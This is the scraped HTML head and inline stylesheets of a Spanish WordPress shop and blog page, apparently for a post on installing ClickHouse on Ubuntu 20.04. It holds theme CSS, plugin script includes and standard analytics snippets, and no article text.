.gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-df85b0d1.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-df85b0d1.gb-no-dynamic-bg:before{background-image:none;}.gb-container-67f4907e > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-67f4907e{width:10%;}.gb-grid-wrapper > .gb-grid-column-67f4907e > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-d17416d5 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:20%;}.gb-grid-wrapper > .gb-grid-column-d17416d5 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-dc9b7928 > .gb-inside-container{padding:0 25px 0 0;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:50%;}.gb-grid-wrapper > .gb-grid-column-dc9b7928 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-aa49ddc2 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:20%;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2 > .gb-container{justify-content:center;display:flex;flex-direction:column;height:100%;}.gb-container-6bff6dc5{text-align:center;background-color:#141f33;background-image:linear-gradient(120deg, rgba(20, 31, 51, 0.5) 40%, rgba(65, 52, 241, 0.5) 100%);position:relative;overflow:hidden;}.gb-container-6bff6dc5:before{content:"";background-image:url(https://tecnolitas.com/wp-content/uploads/2021/04/nasa-Q1p7bh3SHj8-unsplash.jpg);background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:0;position:absolute;top:0;right:0;bottom:0;left:0;transition:inherit;pointer-events:none;opacity:0.24;}.gb-container-6bff6dc5 > .gb-inside-container{padding:100px 30px 0;max-width:1440px;margin-left:auto;margin-right:auto;z-index:1;position:relative;}.gb-grid-wrapper > .gb-grid-column-6bff6dc5 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-6bff6dc5.gb-has-dynamic-bg:before{background-image:var(--background-url);}.gb-container-6bff6dc5.gb-no-dynamic-bg:before{background-image:none;}.gb-container-1441dfeb > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:100%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb > .gb-container{display:flex;flex-direction:column;height:100%;}h3.gb-headline-392c1785{display:flex;flex-direction:column;text-align:center;margin-bottom:0px;color:#ffffff;}h3.gb-headline-392c1785 .gb-icon{line-height:0;color:#5ce6e6;}h3.gb-headline-392c1785 .gb-icon svg{width:160px;height:160px;fill:currentColor;}p.gb-headline-bb5da184{font-family:Raleway, sans-serif;font-size:14px;text-align:center;margin-top:120px;color:#ffffff;}h1.gb-headline-1f9858a2{text-align:center;margin-bottom:20px;color:#f5f8fa;display:flex;text-align:center;flex-direction:column;}h1.gb-headline-1f9858a2 .gb-icon{line-height:0;color:#5ce6e6;padding-bottom:0.5em;display:inline;}h1.gb-headline-1f9858a2 .gb-icon svg{width:3em;height:3em;fill:currentColor;}.gb-grid-wrapper-1f9744c6{display:flex;flex-wrap:wrap;align-items:flex-start;}.gb-grid-wrapper-1f9744c6 > .gb-grid-column{box-sizing:border-box;}.gb-grid-wrapper-d3ef8476{display:flex;flex-wrap:wrap;margin-left:-30px;}.gb-grid-wrapper-d3ef8476 > .gb-grid-column{box-sizing:border-box;padding-left:30px;}.gb-button-wrapper{display:flex;flex-wrap:wrap;align-items:flex-start;justify-content:flex-start;clear:both;}.gb-button-wrapper a.gb-button-ad9b7bcc{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-ad9b7bcc:hover, .gb-button-wrapper a.gb-button-ad9b7bcc:active, .gb-button-wrapper a.gb-button-ad9b7bcc:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-ad9b7bcc .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-ad9b7bcc .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}.gb-button-wrapper a.gb-button-09fece8d{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-09fece8d:hover, .gb-button-wrapper a.gb-button-09fece8d:active, .gb-button-wrapper a.gb-button-09fece8d:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-09fece8d .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-09fece8d .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}.gb-button-wrapper a.gb-button-88d07029{display:inline-flex;align-items:center;justify-content:center;font-size:16px;text-align:center;margin-bottom:30px;color:#ffffff;text-decoration:none;}.gb-button-wrapper a.gb-button-88d07029:hover, .gb-button-wrapper a.gb-button-88d07029:active, .gb-button-wrapper a.gb-button-88d07029:focus{color:#5ce6e6;}.gb-button-wrapper a.gb-button-88d07029 .gb-icon{line-height:0;padding-right:.5em;}.gb-button-wrapper a.gb-button-88d07029 .gb-icon svg{width:0.8em;height:0.8em;fill:currentColor;}@media (min-width: 1025px) {.gb-button-wrapper-bcad4449{flex-direction:column;}}@media (max-width: 1024px) {.gb-grid-wrapper > .gb-grid-column-67f4907e{width:50%;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:50%;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:50%;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:50%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:75%;}.gb-grid-wrapper-1f9744c6 > .gb-grid-column{padding-bottom:60px;}}@media (max-width: 1024px) and (min-width: 768px) {.gb-grid-wrapper > div.gb-grid-column-d17416d5{padding-bottom:0;}.gb-grid-wrapper > div.gb-grid-column-aa49ddc2{padding-bottom:0;}.gb-button-wrapper-bcad4449{flex-direction:column;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-67f4907e{width:100%;}.gb-container-d17416d5{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-d17416d5 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-d17416d5{width:100%;}.gb-grid-wrapper > div.gb-grid-column-d17416d5{padding-bottom:0;}.gb-container-dc9b7928{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-dc9b7928 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-dc9b7928{width:100%;}.gb-container-aa49ddc2{text-align:left;border-left-width:0px;border-left-style:solid;}.gb-container-aa49ddc2 > .gb-inside-container{padding-left:0px;}.gb-grid-wrapper > .gb-grid-column-aa49ddc2{width:100%;}.gb-grid-wrapper > div.gb-grid-column-aa49ddc2{padding-bottom:0;}.gb-grid-wrapper > .gb-grid-column-6bff6dc5{width:100%;}.gb-grid-wrapper > .gb-grid-column-1441dfeb{width:100%;}p.gb-headline-bb5da184{text-align:left;}.gb-button-wrapper-bcad4449{flex-direction:column;}}:root{--gb-container-width:1440px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}
</style>
<link rel='stylesheet' id='generate-blog-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/blog/functions/css/style.min.css?ver=2.5.0' media='all' />
<link rel='stylesheet' id='rpt-css' href='https://tecnolitas.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/css/rpt_style.min.css?ver=5.1.12' media='all' />
<link rel='stylesheet' id='generate-offside-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/css/offside.min.css?ver=2.5.0' media='all' />
<style id='generate-offside-inline-css'>
:root{--gp-slideout-width:265px;}.slideout-navigation.main-navigation{background-color:#141f33;}.slideout-navigation.main-navigation .main-nav ul li a{color:#ffffff;font-weight:700;text-transform:none;font-size:20px;}.slideout-navigation.main-navigation.do-overlay .main-nav ul ul li a{font-size:1em;font-size:19px;}@media (max-width:768px){.slideout-navigation.main-navigation .main-nav ul li a{font-size:16px;}.slideout-navigation.main-navigation .main-nav ul ul li a{font-size:15px;}}.slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):hover > a, .slideout-navigation.main-navigation .main-nav ul li:not([class*="current-menu-"]):focus > a, .slideout-navigation.main-navigation .main-nav ul li.sfHover:not([class*="current-menu-"]) > a{color:#6a85bd;background-color:#141f33;}.slideout-navigation.main-navigation .main-nav ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#141f33;}.slideout-navigation, .slideout-navigation a{color:#ffffff;}.slideout-navigation button.slideout-exit{color:#ffffff;padding-left:20px;padding-right:20px;}.slide-opened nav.toggled .menu-toggle:before{display:none;}@media (max-width: 1000px){.menu-bar-item.slideout-toggle{display:none;}}
</style>
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://tecnolitas.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding-flex.min.css?ver=2.5.0' media='all' />
<style id='generate-navigation-branding-inline-css'>
@media (max-width: 1000px){.site-header, #site-navigation, #sticky-navigation{display:none !important;opacity:0.0;}#mobile-header{display:block !important;width:100% !important;}#mobile-header .main-nav > ul{display:none;}#mobile-header.toggled .main-nav > ul, #mobile-header .menu-toggle, #mobile-header .mobile-bar-items{display:block;}#mobile-header .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4;}}.main-navigation.has-branding .inside-navigation.grid-container, .main-navigation.has-branding.grid-container .inside-navigation:not(.grid-container){padding:0px 30px 0px 30px;}.main-navigation.has-branding:not(.grid-container) .inside-navigation:not(.grid-container) .navigation-branding{margin-left:10px;}.main-navigation .sticky-navigation-logo, .main-navigation.navigation-stick .site-logo:not(.mobile-header-logo){display:none;}.main-navigation.navigation-stick .sticky-navigation-logo{display:block;}.navigation-branding img, .site-logo.mobile-header-logo img{height:60px;width:auto;}.navigation-branding .main-title{line-height:60px;}@media (max-width: 1000px){.main-navigation.has-branding.nav-align-center .menu-bar-items, .main-navigation.has-sticky-branding.navigation-stick.nav-align-center .menu-bar-items{margin-left:auto;}.navigation-branding{margin-right:auto;margin-left:10px;}.navigation-branding .main-title, .mobile-header-navigation .site-logo{margin-left:10px;}.main-navigation.has-branding .inside-navigation.grid-container{padding:0px;}}
</style>
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://tecnolitas.com/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main.css?ver=5.0.9' media='all' />
<style id='moove_gdpr_frontend-inline-css'>
#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:&#039;Nunito&#039;,sans-serif}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#0c4da2;border-color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#0c4da2;border:1px solid #0c4da2}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #0c4da2;-moz-box-shadow:0 0 1px 3px #0c4da2;box-shadow:0 0 1px 3px #0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .gdpr-cd-details-toggle.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo siento, este producto no está disponible. Por favor, elige otra combinación.</p>
</script>
<script src="https://tecnolitas.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://tecnolitas.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
</script>
<script src="https://tecnolitas.com/wp-includes/js/wp-util.min.js?ver=6.7.4" id="wp-util-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.3.7" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-variation-js-extra">
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo siento, no hay productos que igualen tu selecci\u00f3n. Por favor, escoge una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Elige las opciones del producto antes de a\u00f1adir este producto a tu carrito.","i18n_unavailable_text":"Lo siento, este producto no est\u00e1 disponible. Por favor, elige otra combinaci\u00f3n.","i18n_reset_alert_text":"Se ha restablecido tu selecci\u00f3n. Por favor, elige alguna opci\u00f3n del producto antes de poder a\u00f1adir este producto a tu carrito."};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.3.7" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script>
<script id="qlwcdc-pro-js-extra">
var qlwcdc = {"nonce":"243e87ffbb","delay":"200","timeout":null};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce-direct-checkout-pro/assets/frontend/qlwcdc-pro.min.js?ver=3.1.2" id="qlwcdc-pro-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/novashare/js/novashare.min.js?ver=1.3.4" id="novashare-js-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.3.7" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Mostrar contrase\u00f1a","i18n_password_hide":"Ocultar contrase\u00f1a"};
</script>
<script src="https://tecnolitas.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.3.7" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="chatwoot-client-js-extra">
var chatwoot_token = "HAYvofYJipZmQYc3PNkTMWGy";
var chatwoot_url = "https:\/\/app.chatwoot.com";
var chatwoot_widget_locale = "es";
var chatwoot_widget_type = "expanded_bubble";
var chatwoot_launcher_text = "\u00bfEn que puedo ayudarte?";
var chatwoot_widget_position = "right";
</script>
<script src="https://tecnolitas.com/wp-content/plugins/wp-plugin-0.2.1/js/chatwoot.js?ver=6.7.4" id="chatwoot-client-js"></script>
<script src="https://tecnolitas.com/wp-content/plugins/dk-pricr-responsive-pricing-table/inc/js/rpt.min.js?ver=5.1.12" id="rpt-js"></script>
<link rel="https://api.w.org/" href="https://tecnolitas.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tecnolitas.com/wp-json/wp/v2/posts/4341" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://tecnolitas.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="generator" content="Seriously Simple Podcasting 3.14.1" />
<link rel='shortlink' href='https://tecnolitas.com/?p=4341' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tecnolitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tecnolitas.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftecnolitas.com%2Fblog%2Fcomo-instalar-clickhouse-en-ubuntu-20-04%2F&#038;format=xml" />
<!-- start Simple Custom CSS and JS -->
<style>
.faq-container {
    max-width: 800px;
    margin: 20px auto;
    border: 1px solid #ddd;
    border-radius: 10px;
    overflow: hidden;
}
.faq-header {
    background: #f7f7f7;
    padding: 20px;
    cursor: pointer;
    font-size: 18px;
    font-weight: bold;
    border-bottom: 1px solid #ddd;
}
.faq-content {
    display: none;
    padding: 20px;
    font-size: 16px;
    border-top: 1px solid #ddd;
}
</style>
<!-- end Simple Custom CSS and JS -->

<link rel="alternate" type="application/rss+xml" title="Feed RSS del podcast" href="https://tecnolitas.com/feed/episodios-feed" />

<style>

	/* write your CSS code here */
	/*
Formulario CF7 a 2 columnas responsive
*/
#responsive-form{
	max-width:600px /*-- change this to get your desired form width --*/;
	margin:0 auto;
        width:100%;
}
.form-row{
	width: 100%;
}
.column-half, .column-full{
	float: left;
	position: relative;
	padding: 0.65rem;
	width:100%;
	-webkit-box-sizing: border-box;
        -moz-box-sizing: border-box;
        box-sizing: border-box
}
.clearfix:after {
	content: "";
	display: table;
	clear: both;
}

/**---------------- Media query ----------------**/
@media only screen and (min-width: 48em) { 
	.column-half{
		width: 50%;
	}
}

</style>
<style>

	/* write your CSS code here */
	
.frame_rel {
	border: solid 1px #ddd;
	border-radius: 10px;
	display:flex;
	min-height: 205px;

}

.frame_rel:hover {
  border-color: #2e70a3;
  background-color: #f7f7f7;

}
	
.title_rel{
 font-size: 14px;
 text-align: center;
}
	
.rel_posts {
  border-top: 1px dotted gray;
  padding-top: 20px;
	  display: flex;
    flex-direction: column;
    align-items: center;
}
.rel_posts:after {
  content: "";
  display: block;
  margin-bottom: 10px;
  padding-bottom: 10px;
  clear: both;
}
.rel_posts ul {
  width: 100%;
	display: flex;
    justify-content: center;
}
.rel_posts ul li {
  list-style: none;
  width: 20%;
  float: left;
  margin-left: 20px;
}

.rel_posts .frame_rel a{
  text-decoration: none !important;
}

	.rel_posts .frame_rel a:hover {
		color: #2e70a3;
	}
.rel_posts ul li .title_rel {
  display: block;
  padding: 4px;
}

@media only screen and (max-width: 600px) {
	.rel_posts {
    display: flex;
    flex-direction: column;
    align-items: center;
	}
	.rel_posts ul {
	    flex-direction: column;
	}
	
  .rel_posts ul li {
    width: 80%;
    margin-left: 15px;
    margin-bottom: 15px;
  }
  .rel_posts ul li:nth-child(odd) {
    clear: both;
  }
}
	
	
</style>
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style>.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-KZDBW9G');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://tecnolitas.com/ -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2741348,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script><link rel="icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" sizes="32x32" />
<link rel="icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" />
<meta name="msapplication-TileImage" content="https://tecnolitas.com/wp-content/uploads/2021/08/favicon-white.svg" />
		<style id="wp-custom-css">
			.single-product .related.products {
    display: none;
}

.destacar {
	  border: 2px solid #5ce6e6;
	color: #ffffff;
  line-height: 38px;
	padding: 0px 18px 2px 18px;
  margin-left: 24px;
  transition: all 0.6s ease 0s;
}

.price {
	margin-top: 20px;
	font-size: 2.25em !important;
}


.woocommerce div.product form.cart {
    margin-bottom: 2em;
    display: flex;
    flex-direction: row;
    justify-content: center;
}
.quantity, .quantity input.qty, .wc-tabs {
    display: none !important;
}

#mauticform_checkboxgrp_label_aceptar_10 {
	color: #fff;
	font-family: "Raleway", sans-serif;
}
#mauticform_input_formulariodesuscripcion_submit {
	font-family: "Raleway", sans-serif !important;
	font-size: 20px;
	    background-color: rgba(20, 31, 51, 0);
    color: #ffffff;
    font-weight: 500;
    padding: 10px 18px 11px 20px;
    border-style: solid;
    border-width: 2px;
    border-color: #5ce6e6;
    display: inline-flex;
    align-items: center;
}

#mauticform_input_formulariodesuscripcion_submit:hover {
	background-color: #3C90CE;
	color: #fff;
}

#mauticform_formulariodesuscripcion_message{
	color: #ffffff;
}

.comment-form #url {
	display:none;
}
..wp-show-posts-entry-meta {
	display:none !important;
}

/* Subrayar los enlaces */
.entry-content a {
    text-decoration: underline;
}

.editor-styles-wrapper code, .editor-styles-wrapper kbd {
    font-size: 14px !important;
}
.enlaces-blog .gb-container-link:hover {
	border: solid 2px #4AB4B9;
	background-color: rgb(65,155,162,0.3);
	border-radius: 10px;
}

/* GeneratePress Site CSS */ /* navigation button */



.main-navigation:not(.slideout-navigation) .main-nav li.nav-button a:hover {
  color: #ffffff;
  border: 2px solid #ffffff;
}

/* Podcast */

.attachment-full {
	display: none !important;
}

/* End Podcast */


/* wp show posts spacing */

.wp-show-posts-entry-meta {
	margin-top: 10px;
}

/* image block shadows */

.photo-shadow img {
	box-shadow: 12px 12px 0px #edf0f5;
}

/* column shadows */

.column-shadow {
	box-shadow: -12px 12px 0px #edf0f5;
} /* End GeneratePress Site CSS */


.rpt_style_basic .rpt_plan .rpt_head {
    border-top: #222 solid 2px;
    background:  #141d2b;;
    background: linear-gradient(
0deg
,rgb(16 34 55) 0%,rgba(51,51,51,1) 100%);
}

.rpt_style_basic .rpt_plan .rpt_title {
    margin-bottom: -3px!important;
    border-bottom: #111 solid 1px;
    background: #141d2b;
    padding: 14px 18px;
    font-size: 26px;
    color: white;
    line-height: 35px;
    border-top-left-radius: 8px;
    border-top-right-radius: 8px;
}

/* Mautic Suscription */

.mautic-focus {
    font-family: Lato !important ;
    color: #000000;
} 
#mauticform_input_formulariodesuscripcion_submit {
	background-color: #009CE0;
}

.mf-modal .mauticform-input, .mf-modal .mauticform-row select, .mf-modal .mauticform-button, .mf-modal .mauticform-pagebreak {
    width: 75%;
    height: 35px;
    margin-bottom: 5px;
	border-radius: 10px !important;
}
.mauticform-checkboxgrp-label {
	font-family: 'Lato';
}
.fondo {
	margin-bottom: 20px;
}

/* Blog  */

.wp-show-posts-columns:not(.wp-show-posts-masonry){
	justify-content:center;

}


.wp-show-posts-single{
	width: 20%;
	background-color: #fff;
	border: solid 1px #ccc;
  border-radius: 10px;
  padding: 10px;
	margin: 10px;
}

.wp-show-posts-single.post {
    margin-bottom: 20px;
	
}

.wp-show-posts-single .wp-show-posts-inner{
	margin-left:0px !important;
	text-align: center;

		
}
.wp-show-posts-single a{
	text-decoration: none;
	text-align: center;
}



